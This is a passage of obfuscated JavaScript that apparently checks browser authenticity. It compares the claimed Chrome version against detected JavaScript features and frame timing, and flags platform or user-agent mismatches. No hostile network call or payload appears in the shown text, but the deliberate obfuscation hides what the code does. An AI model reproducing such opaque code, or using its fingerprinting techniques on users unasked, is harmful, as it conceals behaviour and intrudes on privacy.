1c1d._0x51e209,_0x4e1c1d._0x3c73cc,_0x4e1c1d._0x5ca146)])&&_0x4ec566[_0x4399fe(_0x4e1c1d._0x16d25d,_0x4e1c1d._0x489905,_0x4e1c1d._0x19d07b,0x37c)](_0x958995['platf'+'orm'],_0x4ec566[_0x806b21(-0xa3,-0xb4,-_0x4e1c1d._0x211b93,0x15a)]))&&(_0x190979=!![],_0x4ac4aa=_0x4ec566[_0x4399fe(-0x11,-0x1b8,_0x4e1c1d._0x422fe7,-0x9c)](_0x4ec566[_0x806b21(-0x64,0x2a,0xe7,_0x4e1c1d._0x292248)](_0x4ec566[_0x4399fe(0x7f,0x31,0x1ec,0x14c)](_0x4ec566['bVTnE'],_0x147e37),_0x4ec566[_0x4399fe(_0x4e1c1d._0x3c4fd4,_0x4e1c1d._0x5a3f06,_0x4e1c1d._0x2b365d,_0x4e1c1d._0x1725a7)]),_0x958995[_0x4399fe(-_0x4e1c1d._0x5a5811,-0x18a,_0x4e1c1d._0x10c370,-_0x4e1c1d._0x56c59e)+_0x4399fe(0x248,0x25b,0x29f,0x2aa)]));}var _0x4e2725=!_0xcb251d&&!_0x190979,_0x26c75e={};_0x26c75e[_0x806b21(0x196,_0x4e1c1d._0x40994e,_0x4e1c1d._0x20207f,0x388)+_0x4399fe(_0x4e1c1d._0x4412a6,0x287,_0x4e1c1d._0x1399c0,0x249)]=_0x12a434,_0x26c75e[_0x806b21(0x163,_0x4e1c1d._0x2e006b,_0x4e1c1d._0x555c27,-_0x4e1c1d._0x5ab3a9)+_0x806b21(0x16d,_0x4e1c1d._0x17215e,_0x4e1c1d._0x5c386a,_0x4e1c1d._0x1473ef)+'on']=_0x372557,_0x26c75e[_0x806b21(-_0x4e1c1d._0x4679c8,-0x11b,-0x3d,0x36)+'orm']=_0x958995[_0x4399fe(-_0x4e1c1d._0x50e89a,-_0x4e1c1d._0x441c99,_0x4e1c1d._0x373679,-_0x4e1c1d._0xfeba92)+_0x806b21(_0x4e1c1d._0x36c6c3,_0x4e1c1d._0x11907b,_0x4e1c1d._0x22e8c4,_0x4e1c1d._0x28f6fc)],_0x26c75e[_0x806b21(0x1dc,0x86,0xea,_0x4e1c1d._0x1fd827)+'e']=navigator[_0x806b21(0x3ae,_0x4e1c1d._0x3b138c,0x2cd,0x272)+'gentD'+_0x806b21(-0x3d,-_0x4e1c1d._0x2c49ab,-_0x4e1c1d._0x52add7,_0x4e1c1d._0x4513f8)]['mobil'+'e'],_0x26c75e[_0x4399fe(_0x4e1c1d._0x49baad,-0x9a,0x1d3,0x146)]=_0xe27a6a,_0x4ec566[_0x4399fe(-0x13,-_0x4e1c1d._0x111311,0x23,-_0x4e1c1d._0x510fa6)](_0x2c5091,{'passed':_0x4e2725,'value':_0x26c75e,'message':_0x4e2725?_0x4ec566[_0x4399fe(0x18f,_0x4e1c1d._0xac6787,0xc8,-_0x4e1c1d._0x44be76)](_0x4ec566[_0x806b21(0xc6,0x20e,0x18e,0x2c8)](_0x4ec566[_0x806b21(-0xf5,-_0x4e1c1d._0x16c146,-_0x4e1c1d._0x596320,-0x1c3)](_0x806b21(_0x4e1c1d._0x4817b6,0x196,0x1b3,_0x4e1c1d._0x2ce334)+'t\x20Hin'+_0x806b21(0x346,_0x4e1c1d._0x95a179,0x1e7,0x144)+_0x806b21(-0x85,-_0x4e1c1d._0x4a60ac,0x90,_0x4e1c1d._0x5c9ce3)+_0x4399fe(0xd9,0x1c2,0x7c,0x8f),_0x372557),',\x20')+_0x958995[_0x4399fe(-_0x4e1c1d._0x37b503,-0x1d9,0xf1,0xb2)+_0x4399fe(0x248,0x256,0x1ed,0x168)],')'):_0x4ec566[_0x806b21(_0x4e1c1d._0x163bf5,-0x1bf,-_0x4e1c1d._0x437e76,-0x128)](_0x806b21(_0x4e1c1d._0x3ed155,_0x4e1c1d._0x14533e,_0x4e1c1d._0x25701d,-0x49)+_0x806b21(-0x2e,-_0x4e1c1d._0x27d6cd,0x34,-_0x4e1c1d._0x2e0eb6),_0x4ac4aa)});}})[_0x46c1b4(_0x542b51._0x2771cb,0x630,0x7d1,0x6dc)](function(_0x95df81){var _0x46d5d1={_0x5840d3:0x3cf},_0x2e86b4={_0xe07242:0x2e5,_0x364d1d:0x154};function _0x1ee3d5(_0x42bdb9,_0x48fc1b,_0x3d54a0,_0x4340fd){return _0x46c1b4(_0x42bdb9-0x1aa,_0x42bdb9- -_0x2e86b4._0xe07242,_0x3d54a0-_0x2e86b4._0x364d1d,_0x4340fd);}function _0x35f248(_0x8d1731,_0x40e0ca,_0x1565fd,_0x4f810a){return _0x401cce(_0x8d1731,_0x40e0ca-0x140,_0x1565fd-0xff,_0x4f810a- -_0x46d5d1._0x5840d3);}_0x523ac3[_0x35f248(_0x114762._0x5edc63,_0x114762._0x56c178,_0x114762._0x282607,_0x114762._0x336776)](_0x2c5091,{'passed':!![],'value':_0x523ac3[_0x35f248(_0x114762._0x23dda6,_0x114762._0x1cda5f,0x1ef,_0x114762._0x326a57)],'message':_0x35f248(0x17b,0x12b,_0x114762._0x1c6f1e,0x251)+_0x1ee3d5(0x1ed,0x325,_0x114762._0x2d7fbe,_0x114762._0x28b155)+_0x35f248(_0x114762._0x41e0e7,0x3f3,_0x114762._0x2576b8,_0x114762._0x3c67e5)+'ror:\x20'+_0x95df81[_0x1ee3d5(0x200,0x202,0x5d,_0x114762._0x11c9a1)+'ge']});});}function _0x488131(){var _0x4ee900={};_0x4ee900['Vrqqg']=function(_0x15cbbc,_0x492b66){return _0x15cbbc-_0x492b66;};var _0x23b529=_0x4ee900,_0x3e8795=[],_0x14b958=0x7*-0x4cb+0x25c8+0x39*-0x13;_0x523ac3[_0x262729(0x2e8,_0x3ebefb._0x2673db,_0x3ebefb._0x35eba0,_0x3ebefb._0x30eb5b)]('activ'+_0x262729(_0x3ebefb._0x455958,_0x3ebefb._0x4e8b55,0x2a3,0x30b)+_0x262729(0x306,_0x3ebefb._0x200540,0x32f,_0x3ebefb._0x299c65)+_0x262729(_0x3ebefb._0x2ba1b8,_0x3ebefb._0x54e6e2,_0x3ebefb._0x3a94e6,_0x3ebefb._0x140c6b),document)&&(_0x3e8795[_0x30f81f(_0x3ebefb._0x40d905,0x1fc,0xc0,_0x3ebefb._0x245a06)](_0x523ac3[_0x262729(_0x3ebefb._0x5e8ce1,0xf0,0x1ab,0x1ed)]),_0x14b958=Math['max'](_0x14b958,-0x7c*0x1+0x1c*0x95+0x1f*-0x7e));typeof CloseWatcher!==_0x523ac3[_0x262729(0x149,0x1a,-0xc,0x273)]&&(_0x3e8795['push'](_0x523ac3[_0x30f81f(-0x74,0x12c,_0x3ebefb._0x4e1a6f,0x183)]),_0x14b958=Math[_0x30f81f(-0x103,-_0x3ebefb._0x40aec8,0xe,-_0x3ebefb._0x43c739)](_0x14b958,0x1c44+-0xddf+-0xdd9));try{new RegExp('(?i:t'+_0x30f81f(_0x3ebefb._0x20af1c,_0x3ebefb._0x32da0c,_0x3ebefb._0x5d6d2c,_0x3ebefb._0x482ad9)),_0x3e8795[_0x30f81f(_0x3ebefb._0x364bf2,_0x3ebefb._0x42c0b2,_0x3ebefb._0x3ef9ef,_0x3ebefb._0x171734)]('RegEx'+_0x262729(0x1b3,0x295,_0x3ebefb._0x355aed,_0x3ebefb._0x14c452)+'ifier'+_0x262729(0x3e6,0x425,_0x3ebefb._0x1ee3d8,0x270)+_0x262729(_0x3ebefb._0x408c8a,0x393,0x21a,_0x3ebefb._0x170ba1)),_0x14b958=Math[_0x30f81f(0xbc,-_0x3ebefb._0xa30407,-_0x3ebefb._0x35e996,_0x3ebefb._0x544458)](_0x14b958,0x237f+0x14a7+-0x37a0);}catch(_0x21d672){}if(typeof Symbol!==_0x523ac3['XygQW']&&_0x523ac3['rMFPe'](typeof Symbol['dispo'+'se'],_0x523ac3[_0x262729(0x149,-0x53,0x137,0x164)])){if(_0x523ac3[_0x262729(_0x3ebefb._0x5399c9,0x37e,_0x3ebefb._0x438482,_0x3ebefb._0x397e0d)](_0x262729(0x111,-0x1c,_0x3ebefb._0x4e1a6f,0x2ae),_0x523ac3[_0x30f81f(_0x3ebefb._0x3d1170,0x2a2,_0x3ebefb._0x2da7b6,0x37a)]))_0x3e8795['push'](_0x262729(_0x3ebefb._0x526137,-0x5b,_0x3ebefb._0x1a7eff,0xcd)+'l.dis'+'pose\x20'+_0x262729(_0x3ebefb._0x24e1ba,_0x3ebefb._0x280791,0x28d,_0x3ebefb._0x256145)+')'),_0x14b958=Math[_0x262729(_0x3ebefb._0x318dd5,_0x3ebefb._0x1b9adb,0x1b7,0x97)](_0x14b958,0x13*0x85+-0x6c5+0x1*-0x295);else{if(_0xd1dd4d){var _0x272ece=_0x44deef['apply'](_0x27e97d,arguments);return _0x197df3=null,_0x272ece;}}}typeof Uint8Array['fromB'+_0x262729(0x255,_0x3ebefb._0x524ee0,0x3aa,0x290)]===_0x262729(_0x3ebefb._0x29bcd7,0x140,_0x3ebefb._0x39ff4b,_0x3ebefb._0x3b4e79)+_0x262729(0x364,_0x3ebefb._0x42347f,_0x3ebefb._0xf17c9,0x322)&&(_0x3e8795[_0x262729(0x338,0x441,_0x3ebefb._0x1477de,0x3ff)]('Uint8'+_0x262729(0x39c,0x492,_0x3ebefb._0x551b13,0x38a)+_0x262729(_0x3ebefb._0x5d51cd,_0x3ebefb._0x4d32cb,_0x3ebefb._0x155964,_0x3ebefb._0x1cf298)+_0x30f81f(_0x3ebefb._0x1978a7,0x21b,_0x3ebefb._0x234850,0x1f5)+_0x262729(_0x3ebefb._0x223ad4,_0x3ebefb._0x170ba1,0x18b,_0x3ebefb._0x2fcb44)+_0x262729(_0x3ebefb._0x250adf,0x3f5,_0x3ebefb._0x3aa8df,0x4bf)),_0x14b958=Math[_0x262729(_0x3ebefb._0x318dd5,-_0x3ebefb._0x580276,-0x60,0x1b1)](_0x14b958,-0x2*0x311+0x1*0xc11+-0x56c));typeof RegExp[_0x262729(_0x3ebefb._0x17c258,_0x3ebefb._0xb62192,_0x3ebefb._0x15b20e,_0x3ebefb._0x251b9e)+'e']===_0x523ac3['hinda']&&('VeaXD'===_0x523ac3[_0x30f81f(0x13f,_0x3ebefb._0x41f2d1,-0xd,0xaa)]?(_0x57083a['brand']===_0x523ac3[_0x30f81f(-_0x3ebefb._0x34119f,-_0x3ebefb._0x5e5cd7,0x86,_0x3ebefb._0x3b2b6a)]||_0x38ef26[_0x30f81f(0x7b,-0x53,-_0x3ebefb._0xc6e66a,_0x3ebefb._0x50490b)]===_0x523ac3['nkDVI'])&&(_0x227aca=_0x523ac3['WfvDL'](_0x1361f9,_0x14225c[_0x262729(_0x3ebefb._0xfcd70d,_0x3ebefb._0x1a16b4,0x2d3,0x256)+'on'])||-0x1*0x89d+0x902*-0x2+0x1aa1*0x1):(_0x3e8795[_0x30f81f(0xf0,_0x3ebefb._0x42c0b2,0x21f,_0x3ebefb._0x3c029e)]('RegEx'+_0x262729(0x249,0x36c,0x181,_0x3ebefb._0x58d233)+_0x262729(0x2f5,_0x3ebefb._0x142ee7,_0x3ebefb._0x37fdea,_0x3ebefb._0xe8293)+_0x262729(_0x3ebefb._0x5edf8d,_0x3ebefb._0x55383f,0xee,0x368)),_0x14b958=Math[_0x262729(_0x3ebefb._0xc5834f,_0x3ebefb._0x413969,0x24d,0x4c)](_0x14b958,-0xc48+0xfd1*-0x2+0x2c6c)));_0x523ac3['rMFPe'](typeof Float16Array,_0x262729(0x14b,_0x3ebefb._0x1cf8ae,_0x3ebefb._0x588764,-0x4c)+_0x30f81f(-0xe7,_0x3ebefb._0x47591f,0x3f,-_0x3ebefb._0x5ae4c8))&&(_0x3e8795['push'](_0x523ac3[_0x262729(0x317,_0x3ebefb._0xf4f1f5,_0x3ebefb._0x12b785,_0x3ebefb._0x26d059)]),_0x14b958=Math[_0x262729(0xe5,_0x3ebefb._0x269b0d,_0x3ebefb._0x561ea6,_0x3ebefb._0x253a89)](_0x14b958,0x28b*-0xa+-0x15*0x4e+0x102a*0x2));typeof Atomics!==_0x523ac3[_0x262729(_0x3ebefb._0x52a713,0x2c8,-0xd,0xda)]&&_0x523ac3[_0x30f81f(_0x3ebefb._0x40d905,0x130,_0x3ebefb._0x543d11,0x231)](typeof Atomics[_0x30f81f(-_0x3ebefb._0x7416b2,_0x3ebefb._0x1b3d8d,-0x3d,0x1e0)],_0x523ac3[_0x30f81f(-0xd2,_0x3ebefb._0x395f10,-_0x3ebefb._0x9b607c,-_0x3ebefb._0x303c65)])&&(_0x3e8795[_0x30f81f(0x33a,0x1fc,_0x3ebefb._0x539c31,_0x3ebefb._0x3f77f9)](_0x30f81f(0x66,0xa1,-0xe9,-0x5d)+_0x30f81f(0x183,_0x3ebefb._0x5a0e8d,_0x3ebefb._0x1c0c6a,_0x3ebefb._0x58680e)+_0x262729(0x19e,_0x3ebefb._0x2648c5,_0x3ebefb._0x554cfb,0x320)+_0x262729(_0x3ebefb._0x3e3f1e,_0x3ebefb._0x18b94f,0x245,_0x3ebefb._0x5aef90)),_0x14b958=Math['max'](_0x14b958,0x9cd+0x3*0xc6b+-0x2e90*0x1));_0x523ac3[_0x30f81f(-_0x3ebefb._0x4eeff2,-_0x3ebefb._0x490c1e,-_0x3ebefb._0x39a5e3,-_0x3ebefb._0x2ccd2d)](typeof Element[_0x30f81f(0x1ef,_0x3ebefb._0x813b17,0x3df,_0x3ebefb._0x3cc7d5)+_0x30f81f(0x37a,_0x3ebefb._0x47331a,_0x3ebefb._0x21944e,_0x3ebefb._0x307379)]['setHT'+_0x30f81f(_0x3ebefb._0x894ed4,-_0x3ebefb._0x1174a4,_0x3ebefb._0x4b5495,0x146)+_0x262729(0x101,-0x11,-_0x3ebefb._0x21efb3,-_0x3ebefb._0x48bf29)],_0x523ac3[_0x30f81f(-_0x3ebefb._0x55681f,_0x3ebefb._0x395f10,-_0x3ebefb._0x1b0bb1,-_0x3ebefb._0x40aec8)])&&(_0x262729(_0x3ebefb._0x353a1,0x2ca,_0x3ebefb._0x3740e4,_0x3ebefb._0x16c0ed)!==_0x523ac3[_0x30f81f(_0x3ebefb._0x2348c8,0x26d,0x190,_0x3ebefb._0x168bf7)]?(_0x3e8795[_0x262729(_0x3ebefb._0x32d79f,0x49f,_0x3ebefb._0x4cd7fd,_0x3ebefb._0x292094)](_0x30f81f(_0x3ebefb._0x464906,_0x3ebefb._0x3fae39,0x19d,0x10a)+'MLUns'+_0x262729(_0x3ebefb._0x31b5cb,0x32a,0x494,0x3df)+_0x262729(_0x3ebefb._0x48c5db,_0x3ebefb._0x28b73b,_0x3ebefb._0x11dc73,_0x3ebefb._0x19318e)),_0x14b958=Math['max'](_0x14b958,-0xa1*0xa+0x77e+0x2e*-0x4)):_0x13b884[_0x262729(0x338,0x337,0x2ee,_0x3ebefb._0x52fa6f)](_0x540fba[_0x2bd957]-_0x255793[_0x23b529['Vrqqg'](_0x5d42d5,-0xd*0x2bf+0x1f21+0x493*0x1)]));_0x523ac3[_0x262729(_0x3ebefb._0x53d55e,_0x3ebefb._0x9f4a0f,0x140,_0x3ebefb._0x589f13)](typeof Set['proto'+_0x262729(0x3f3,0x3fe,0x45e,0x45e)][_0x262729(_0x3ebefb._0x2f61cf,0xe4,0x32c,_0x3ebefb._0x47d410)],_0x523ac3[_0x30f81f(0xdd,_0x3ebefb._0x6c102,-_0x3ebefb._0x5f4817,_0x3ebefb._0x466792)])&&(_0x3e8795[_0x30f81f(0x226,_0x3ebefb._0x42c0b2,_0x3ebefb._0x1e53a7,_0x3ebefb._0x35596a)]('Set.u'+_0x30f81f(0x21c,_0x3ebefb._0x3e4db1,_0x3ebefb._0x524eaf,_0x3ebefb._0x25f2c1)+_0x30f81f(_0x3ebefb._0x9cd6dd,-_0x3ebefb._0x1e2cab,-_0x3ebefb._0x4a5616,0x14f)+')'),_0x14b958=Math['max'](_0x14b958,0x1*-0x25b6+-0x29f+0x28cf));_0x523ac3[_0x262729(0x309,_0x3ebefb._0x5d241c,_0x3ebefb._0x52b651,0x37d)](typeof Iterator,_0x523ac3[_0x30f81f(-0xfa,0xd,_0x3ebefb._0x194328,-_0x3ebefb._0xb8a3f7)])&&(_0x3e8795[_0x262729(_0x3ebefb._0x37721b,0x1aa,0x321,0x280)](_0x523ac3[_0x30f81f(0x2fd,0x266,_0x3ebefb._0xee2a18,0x39b)]),_0x14b958=Math['max'](_0x14b958,-0x1191+0x1139*0x1+0xd2));typeof Array[_0x262729(0x30a,_0x3ebefb._0xa6ac10,_0x3ebefb._0x487ea4,0x461)+_0x262729(_0x3ebefb._0x5e22a1,_0x3ebefb._0x554024,0x4e0,_0x3ebefb._0x495f31)]==='funct'+_0x30f81f(_0x3ebefb._0x3b666e,_0x3ebefb._0x555f2e,0x11d,_0x3ebefb._0x416873)&&(_0x3e8795[_0x262729(0x338,_0x3ebefb._0x255cd4,_0x3ebefb._0x539e34,0x486)](_0x523ac3['vBOuz']),_0x14b958=Math['max'](_0x14b958,0xb8d+-0x45f+-0x6b5*0x1));typeof Promise[_0x262729(0x273,0x2af,_0x3ebefb._0x36c625,_0x3ebefb._0x1d7827)+_0x262729(_0x3ebefb._0x4067b9,-0x1,0x23e,0x265)+_0x262729(_0x3ebefb._0x413969,_0x3ebefb._0x2af438,0x147,_0x3ebefb._0x5c8103)]===_0x523ac3[_0x262729(_0x3ebefb._0x258a25,_0x3ebefb._0x378e60,_0x3ebefb._0x350403,0x190)]&&(_0x3e8795[_0x30f81f(0x25a,0x1fc,_0x3ebefb._0x2af23b,_0x3ebefb._0x3134ba)](_0x523ac3[_0x262729(_0x3ebefb._0x186063,_0x3ebefb._0x5d1281,0x39d,_0x3ebefb._0x38d34c)]),_0x14b958=Math[_0x30f81f(0x23,-0x57,-0x1b5,_0x3ebefb._0xe4f27f)](_0x14b958,-0x1*-0x1a0b+0xad*-0x1+0x5*-0x4fb));if(typeof Object[_0x262729(0x392,0x3fa,_0x3ebefb._0x543d32,0x451)+'By']===_0x523ac3[_0x30f81f(-0x1f,0x15,_0x3ebefb._0x37d0c9,0x4d)]){if(_0x262729(_0x3ebefb._0x582182,0x2fe,_0x3ebefb._0x27497d,0x1aa)!==_0x523ac3[_0x30f81f(-0x3d,_0x3ebefb._0x364f0e,-0x75,-_0x3ebefb._0x4c0e7a)])_0x3e8795[_0x30f81f(0x16e,0x1fc,_0x3ebefb._0x21fa5f,0x59)]('Objec'+_0x30f81f(-_0x3ebefb._0x3c05e0,_0x3ebefb._0x10e314,0x120,-_0x3ebefb._0x517cef)+'upBy\x20'+_0x30f81f(_0x3ebefb._0x5af4bd,-_0x3ebefb._0xd0af9b,0x130,-_0x3ebefb._0x34f815)+')'),_0x14b958=Math[_0x262729(0xe5,0x1e8,0x76,-_0x3ebefb._0x4ff983)](_0x14b958,0x25aa+0x1fe3*0x1+-0x4518);else{var _0x2e41f1={};return _0x2e41f1['fps']=0x0,_0x2e41f1[_0x30f81f(0x17e,_0x3ebefb._0x58ae20,0x3f2,_0x3ebefb._0x221ef7)+_0x262729(0x16a,_0x3ebefb._0x2c8616,-_0x3ebefb._0x49112a,-_0x3ebefb._0x9a1a68)]=0x0,{'passed':![],'value':_0x2e41f1,'message':_0x523ac3[_0x30f81f(_0x3ebefb._0x5d6d2c,-_0x3ebefb._0xe4f27f,_0x3ebefb._0x2d9a61,0x2c)](_0x523ac3[_0x30f81f(-_0x3ebefb._0x2135d9,_0x3ebefb._0x335669,_0x3ebefb._0x4cd7fd,-_0x3ebefb._0x1f16cd)]+_0x1e46b2['lengt'+'h'],'\x20fram'+_0x30f81f(_0x3ebefb._0x566e00,0x1b3,_0x3ebefb._0x3c37d3,0x306))};}}var _0x1765e3=navigator['userA'+_0x30f81f(0x41d,_0x3ebefb._0x3ab96f,0x121,0x1ee)];function _0x262729(_0x27f8ad,_0x195b4c,_0x51f838,_0x1d5c00){return _0x3fd9d6(_0x27f8ad-_0x55ff03._0x5200b1,_0x27f8ad- -_0x55ff03._0x7868d9,_0x195b4c,_0x1d5c00-_0x55ff03._0x3018ad);}var _0x2625e7=_0x1765e3[_0x30f81f(-0x189,-_0x3ebefb._0x37d0c9,-0x18b,0xb3)](/Chrome\/(\d+)/),_0x98bc57=_0x2625e7?_0x523ac3[_0x262729(_0x3ebefb._0x176e1b,_0x3ebefb._0x3d4fb4,0x2bf,0x267)](parseInt,_0x2625e7[-0x3*-0x17+-0x1ec6+-0x61a*-0x5]):-0x33*-0x32+0x577*0x4+-0x1*0x1fd2;function _0x30f81f(_0x11dcfe,_0x4e42b8,_0x3727ea,_0x482fa2){return _0x3fd9d6(_0x11dcfe-_0x4eff8d._0x5c1a7a,_0x4e42b8- -0x3b5,_0x11dcfe,_0x482fa2-0x1e2);}var _0x18e6a9=_0x523ac3[_0x30f81f(0x3ac,_0x3ebefb._0x24d547,0x197,0x27d)](_0x523ac3[_0x30f81f(-0x104,0x60,0x4d,0x1cd)],document),_0x4cbd09=![],_0x5dec6a='';_0x523ac3[_0x30f81f(-_0x3ebefb._0x21efb3,_0x3ebefb._0x4a305f,0x2a8,-0x34)](_0x98bc57,0x1c*-0x131+-0x27+0x2211*0x1)&&!_0x18e6a9&&(_0x523ac3[_0x262729(_0x3ebefb._0x51ed1b,_0x3ebefb._0x109ade,0x64,_0x3ebefb._0x536d89)](_0x523ac3[_0x30f81f(0x33a,_0x3ebefb._0x2d9e63,0x16e,_0x3ebefb._0x16a61d)],_0x523ac3['BNYym'])?(_0x2a038f=!![],_0x416dbe=_0x523ac3[_0x262729(0x2cf,0x403,0x392,0x3f5)](_0x523ac3['yjIWq']+_0x2df74d+_0x523ac3[_0x30f81f(-0x47,0x10,_0x3ebefb._0x4ad698,-_0x3ebefb._0x5af4bd)],_0x4e0aa3[_0x30f81f(_0x3ebefb._0xd4ba8c,-0x89,_0x3ebefb._0xebe4fe,_0x3ebefb._0x3e06dc)+_0x30f81f(0x19d,0x1fb,_0x3ebefb._0x252b2f,_0x3ebefb._0xb61e6e)])):(_0x4cbd09=!![],_0x5dec6a=_0x523ac3['XpWfi'](_0x523ac3['fEOxj'](_0x523ac3[_0x262729(0x35b,0x248,_0x3ebefb._0x402cd2,_0x3ebefb._0x52ac21)],_0x98bc57),_0x523ac3[_0x30f81f(0x3fd,_0x3ebefb._0x47ab5c,_0x3ebefb._0x1664f4,0x424)])));!_0x4cbd09&&_0x523ac3[_0x262729(_0x3ebefb._0x264f96,0x405,_0x3ebefb._0x162def,0x320)](_0x98bc57,-0x16e6+0x110*0x2+0x14c6)&&_0x14b958>0x151*0x16+0x22f4*-0x1+0x1a*0x3b&&_0x523ac3['rHJZs'](_0x98bc57-_0x14b958,-0x628+-0x24f4+0x2b26)&&(_0x262729(0x380,0x3fd,0x39d,0x423)!==_0x523ac3['xKYit']?(_0x368108=!![],_0x9abf1a=_0x523ac3[_0x262729(_0x3ebefb._0x4aba87,_0x3ebefb._0x53a5f9,_0x3ebefb._0x3c8d5e,0x25a)](_0x523ac3[_0x262729(0x12d,0xb0,_0x3ebefb._0x152b9c,-0xf)](_0x523ac3['dhkAW'](_0x523ac3[_0x262729(0x31f,_0x3ebefb._0x13779e,_0x3ebefb._0x333882,0x3cf)](_0x523ac3['rAiZq'](_0x262729(0x293,0x1bc,_0x3ebefb._0x4325dd,_0x3ebefb._0x35cfea),_0x7949c3)+_0x523ac3[_0x30f81f(_0x3ebefb._0x2ddea3,_0x3ebefb._0x569b09,0x3ce,_0x3ebefb._0x224db2)],_0x462289),'/'),_0x15891b),_0x30f81f(-0x87,0x4,-_0x3ebefb._0x26e545,0x2b)+'рый\x20д'+_0x262729(0x350,_0x3ebefb._0x73d114,0x4bf,_0x3ebefb._0x5a6254)+'!)')):(_0x4cbd09=!![],_0x5dec6a=_0x523ac3[_0x262729(0x31f,0x36d,_0x3ebefb._0x34c893,0x49f)](_0x523ac3['LNucg'](_0x523ac3[_0x262729(_0x3ebefb._0x4aba87,_0x3ebefb._0x1477de,0x3b3,_0x3ebefb._0x21fa5f)](_0x523ac3[_0x30f81f(0x120,0x18f,_0x3ebefb._0x1f6c1f,_0x3ebefb._0x55223e)](_0x523ac3['yJAQA'](_0x523ac3[_0x262729(_0x3ebefb._0x155428,0x178,0x147,_0x3ebefb._0x1d7827)](_0x30f81f(0x47,_0x3ebefb._0x1ef46a,0x2e6,_0x3ebefb._0x2a2eb2),_0x98bc57),_0x523ac3['Diopx']),_0x14b958),_0x523ac3['zxvDE']),_0x523ac3['kjiqC'](_0x98bc57,_0x14b958)),')')));var _0x58c72f={};return _0x58c72f[_0x262729(_0x3ebefb._0x73b053,0x37d,0x16b,0x114)+'sion']=_0x98bc57,_0x58c72f[_0x262729(0x31c,_0x3ebefb._0x257a1a,0x189,_0x3ebefb._0x6d959a)+'tedVe'+_0x30f81f(0xf2,_0x3ebefb._0x59de0e,-0x51,_0x3ebefb._0x21efb3)]=_0x14b958,_0x58c72f[_0x30f81f(0x3a0,_0x3ebefb._0x380668,0x3a3,0x1b0)+'2']=_0x18e6a9,_0x58c72f['featu'+'res']=_0x3e8795,{'passed':!_0x4cbd09,'value':_0x58c72f,'message':_0x4cbd09?_0x523ac3[_0x262729(_0x3ebefb._0x275fb7,_0x3ebefb._0x3865df,_0x3ebefb._0x5f4817,_0x3ebefb._0x37fd2c)]+_0x5dec6a:_0x523ac3[_0x262729(_0x3ebefb._0x2dad81,_0x3ebefb._0x6eb3b6,_0x3ebefb._0x58a710,0x228)](_0x523ac3[_0x262729(0x3d8,_0x3ebefb._0x28c518,_0x3ebefb._0x5b97e1,_0x3ebefb._0x168b70)](_0x30f81f(-0xca,-0x79,0x8a,-_0x3ebefb._0xc55f43)+_0x30f81f(0x1e4,_0x3ebefb._0x44cc0d,0xa3,_0x3ebefb._0x49704e)+_0x262729(0x267,0x281,_0x3ebefb._0x1a3547,0x340)+_0x98bc57,_0x523ac3['EnXNc']),_0x14b958)+_0x523ac3[_0x262729(0x192,0x2,0x323,_0x3ebefb._0x508163)]+(_0x18e6a9?_0x523ac3['Sxuxc']:'NO')+')'};}function _0x57d27e(){var _0x3c591c={_0x3d3924:0x187,_0x164b44:0xb8,_0x3c37c2:0x154,_0x324175:0x35b,_0x538808:0x22f,_0x501083:0x216,_0x249d4f:0xdb,_0x4f3df8:0x37c,_0x5a39c7:0x375,_0x253856:0x27b,_0x4d197a:0x38b,_0x4b6e4f:0x83,_0x4740b9:0x1dd,_0x4976e8:0xbc,_0x47982e:0x209,_0x56f9c3:0x1fc},_0x2918f3={_0x26da24:0x12e},_0x345ff0={_0x5baed5:0x1b9},_0x3ed320=_0x4af7e3['times'];if(_0x523ac3[_0x48ca03(-_0x4ad1f5._0x390b4e,_0x4ad1f5._0x571e25,0x20f,_0x4ad1f5._0x12c967)](_0x3ed320[_0x48ca03(-0x25,0x14b,_0x4ad1f5._0x4f4421,0x1ad)+'h'],-0x1*-0xfc1+0xb*-0x4f+-0xc52)){var _0x395caf={};return _0x395caf['fps']=0x0,_0x395caf[_0x48ca03(0x28,_0x4ad1f5._0x3ec7e4,0x31e,_0x4ad1f5._0x427695)+_0x48ca03(-0x2d,-0xeb,-_0x4ad1f5._0xda11fd,-0x166)]=0x0,{'passed':![],'value':_0x395caf,'message':_0x523ac3['mHRkO'](_0x523ac3['PiMqH'](_0x523ac3[_0x48ca03(-0x148,-_0x4ad1f5._0x2fe311,_0x4ad1f5._0x39c675,0x54)],_0x3ed320[_0x48ca03(_0x4ad1f5._0x49ff8c,_0x4ad1f5._0x66c66,_0x4ad1f5._0xb37671,_0x4ad1f5._0x36bed9)+'h']),_0x523ac3[_0x26f915(_0x4ad1f5._0x14d8ce,0x3d5,0x2e2,0x188)])};}var _0x478b93=[];for(var _0x1fe7e4=0xb*0x1e5+0x37*-0x63+0x6f;_0x523ac3['qRPek'](_0x1fe7e4,_0x3ed320[_0x48ca03(_0x4ad1f5._0x1cee42,0x14b,_0x4ad1f5._0xf0d8a9,0x200)+'h']);_0x1fe7e4++){_0x478b93['push'](_0x523ac3[_0x26f915(_0x4ad1f5._0x4f142c,0xeb,0x1fe,_0x4ad1f5._0x44f826)](_0x3ed320[_0x1fe7e4],_0x3ed320[_0x1fe7e4-(0x1017+0xf9c+-0x1*0x1fb2)]));}var _0x4677be=-0x2*0x88f+-0x25b4+0x36d2;for(var _0x31d702=0x6dc*0x4+-0x1*0x1183+-0x16b*0x7;_0x523ac3[_0x48ca03(_0x4ad1f5._0x2936ac,0x16,-0x176,-_0x4ad1f5._0x48e415)](_0x31d702,_0x478b93[_0x48ca03(0x11e,_0x4ad1f5._0x30a349,_0x4ad1f5._0x1fe763,0x16f)+'h']);_0x31d702++){if(_0x26f915(0xd4,_0x4ad1f5._0x303ff6,_0x4ad1f5._0xc87027,-0x6d)===_0x523ac3[_0x48ca03(-0x106,0x7d,_0x4ad1f5._0x23e698,0x76)]){var _0x3fb45a={};return 